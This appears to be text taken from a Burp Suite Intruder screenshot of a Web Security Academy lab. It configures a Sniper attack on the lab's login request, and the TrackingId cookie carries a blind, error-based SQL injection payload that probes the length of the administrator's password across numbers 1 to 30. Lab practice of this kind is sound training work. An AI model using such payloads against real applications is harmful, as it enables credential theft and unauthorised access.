 Sniper attack
Start attack
Target
https://0a830038041122d9881c2d90007800b7.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0a830038041122d9881c2d90007800b7.web-security-academy.net
3 Cookie: TrackingId=H9V5UKs2uhNMXF7Y' AND (SELECT CASE WHEN LENGTH(password)>§100§ THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE
username='administrator')='a'--; session=YPs3b49bCoa0s5pEFhiy9bufIdRXTRhz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-TW,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a830038041122d9881c2d90007800b7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in
a specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format